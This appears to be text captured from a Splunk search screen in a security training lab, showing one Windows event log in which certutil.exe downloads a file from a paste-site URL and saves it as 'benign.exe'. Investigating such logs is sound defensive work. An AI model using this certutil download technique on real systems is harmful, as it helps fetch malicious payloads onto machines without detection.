 2
Search | Splunk 8.2.6
10.201.116.124/en-US/app/search/search?q=search * CommandLine%3D" certutil.exe -urlcache -f - https%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard
0.001 seconds
List Format 20 Per Page
Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
a UserName 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local